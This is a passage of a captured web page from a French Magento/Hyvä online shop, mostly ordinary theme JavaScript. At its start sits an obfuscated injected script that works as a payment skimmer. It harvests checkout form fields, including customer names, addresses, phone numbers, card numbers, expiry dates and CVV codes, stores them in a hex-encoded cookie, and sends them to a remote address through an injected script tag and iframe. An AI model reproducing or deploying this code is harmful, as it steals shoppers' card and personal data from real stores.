_0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>            </div>
            <span class="text-sm text-white py-5 lg:py-0">Création<a class="text-white ml-1" href="https://www.aw-innovate.com/" target="_blank" rel="noopener noreferrer">aw-innovate.com</a></span>
        </div>
    </div>
</div>

</div></footer>
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Veuillez activer LocalStorage dans votre navigateur."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist(productId) {
        return {
            isInWishlist: false,
            productId: null,
            updateWishlistStatus(data, $dispatch) {
                for (let i = 0; i < data.data.wishlist.items.length; i++) {
                    let item = data.data.wishlist.items[i];
                    if (item.product_id === productId.toString())
                        this.isInWishlist = true;
                }
            },
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Impossible d&#039;ajouter un article à la liste de souhaits."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a été ajouté à votre liste de souhaits."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
